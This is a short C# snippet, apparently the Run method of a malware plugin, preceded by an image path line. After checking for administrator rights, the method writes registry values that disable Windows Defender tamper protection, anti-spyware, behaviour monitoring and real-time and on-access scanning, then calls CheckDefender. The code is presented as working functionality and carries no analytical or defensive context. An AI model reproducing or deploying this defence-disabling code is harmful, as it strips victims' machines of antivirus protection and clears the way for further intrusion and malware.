 public void Run()
{
Debug.WriteLine("Plugin Invoked");
if (!new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator)) return;
RegistryEdit(@"SOFTWARE\Microsoft\Windows Defender\Features", "TamperProtection", "0"); //Windows 10 1903 Redstone 6
RegistryEdit(@"SOFTWARE\Policies\Microsoft\Windows Defender", "DisableAntiSpyware", "1");
RegistryEdit(@"SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection", "DisableBehaviorMonitoring", "1");
RegistryEdit(@"SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection", "DisableOnAccessProtection", "1");
RegistryEdit(@"SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection", "DisableScanOnRealtimeEnable", "1");
CheckDefender();
}